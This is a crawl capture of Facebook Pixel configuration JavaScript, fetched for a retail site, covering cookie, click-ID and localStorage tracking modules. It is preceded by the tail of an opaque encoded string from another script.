3a%20rd%08%190v~n%08%1Eczxb%07%1Cnush%0FLc%25qd%01%1Fg%7C$e%0F%1Eo&~n%0D%1Ebzqd%0C%1Eh!$o_N0rw0%0CKgs%22e%08%14crxd%07%1AosteX%18e%7Ctb%5B%1De%20rh%0E%12oq~o%08%1D%60zqd%0C%1B%60%22w0%01%19c!uo%0D%1Ch&q%60%0F%1C7'p0%0D%187!p2%08%14f&#0%0C%18g%25ub%5B%1D4%25t5%07%1Ba'%220X%1Aou%22eX%1C5v#h%0C%12fp~5%5BIgtp7%0F%1En&p3%0B%190zyo%0E%14d%7Dud%07%18cpwh%0D%1Acw~c%0E%18hvx2%5B%194%7C&2%08%1D%60v!f%5B%14%60vrh%0F%1En%7C~a%08%18f!&7%00%19d%7C$%60%0E%18gz5%22_%07nzq%60%00%1Bh%7Cxe%0F%14#*$3_C8!$h%0AKbvt0_%1Enupn_Ld'~d%0A%1E7wxn%0A%1En%20!d%09%193zsc%00%1Fhqyb%09%14nsqc%07%1Bb%25qn%5DIb%22se%5D%12f%7D%22h%0C%13ou~c%0A%1Ahuxf%0A%142s%223%0E%12n%20#5%0F%12o%20vc%07G?73?WMh'#%60%08Lf'&3%0B%1Casre%0D%144rua%0FKappn%0D%1Fgq%255%07Knwqc%09%1D3%22$0_Hat&h%0A%197%20r5%0A%12fv$d_H5%7C~gX%18ep%227%5CN3tyn%0D%18azwe%0F%1Dh%09/2LF3zye%0B%13hpxd%0A%14c!sc%0BNa'!eZK7%7Dpe%07%1Ddtth%0D%1Fnr~o%0B%18fz#9TG9*~a%5DL%60!#e%08%195w%25e%5DH3zqe%0B%18huyf%0B%14a%20uf%08Nb'%22%60%5CNgr&d%07%18dw!b%5DNd%7Cyn%0F%134vsh%0B%1Fnu~d%00%1Dbzun%0D%1Ch(/7%5D%14cvxf%07%1Ca%7Cs3%00%122%25v0%0A%1Afs%22h%00%1Fop~%25ZX?44hZKdprf%0EK2%25t4%09Oa%7C~n%0B%1Fhptc%09%14f&%25b%00%19dupf%0A%193!u%60%07%12gvsh_%1Dg'#%60_Lf%7Dx7%01O%60!~aX%13et&4%0A%190!%250%5D%12ozy4%0C%1E3!to%5DIcr#%60XIhrpe%08%12e%7Crf%0AH2!#n%00%14e%20#%60%01I4%25y3XKot!o%07%1Eowsh%00Hcp%253%0D%132'u%60Z%1C7'~n%08%1D2%25s0%0FIn%22sa%01%184zxg%0F%18gurn%00Kar#7X%1Fh%22q5%0B%1C0%7D%25%60%0C%1F4%7C%252X%14dry%60%07Z9(90PF:7m2VGhwsc%08%14cuqf%07%1Cbrph%08Iewqd%5BNe%7D&5%08%13as~c%0C%1Ebzvg%00%13hm~n%00%1Fdz&g%0FNeq%255%5B%1Fgp#a%0BOh!&d%5CL0sva%0DOf!pf%00";}})();

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/1049830132194753?v=2.9.250&r=stable&domain=www.cocosylucasbcp.com&hme=842ba5a67bc11ec88742f1d93fdc2338abd91b60fc0531689cc660af96e193d9&ex_m=94%2C156%2C134%2C20%2C66%2C67%2C127%2C62%2C42%2C128%2C71%2C61%2C10%2C141%2C80%2C15%2C93%2C122%2C115%2C69%2C72%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C223%2C167%2C56%2C225%2C226%2C49%2C182%2C27%2C68%2C231%2C230%2C170%2C29%2C55%2C9%2C58%2C87%2C88%2C89%2C95%2C118%2C28%2C26%2C120%2C117%2C116%2C135%2C70%2C137%2C136%2C44%2C54%2C111%2C14%2C140%2C39%2C212%2C214%2C177%2C23%2C24%2C25%2C17%2C18%2C38%2C34%2C36%2C35%2C76%2C82%2C86%2C100%2C126%2C129%2C40%2C101%2C21%2C19%2C107%2C63%2C32%2C131%2C130%2C132%2C123%2C22%2C31%2C53%2C99%2C139%2C64%2C16%2C133%2C104%2C75%2C30%2C192%2C163%2C282%2C210%2C154%2C195%2C188%2C164%2C97%2C119%2C74%2C109%2C48%2C41%2C43%2C103%2C108%2C114%2C52%2C59%2C113%2C47%2C50%2C46%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C51%2C83%2C57%2C60%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C45%2C124%2C77%2C73%2C65%2C105%2C96%2C37%2C125%2C33%2C98%2C12%2C147
body_size: 149255
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
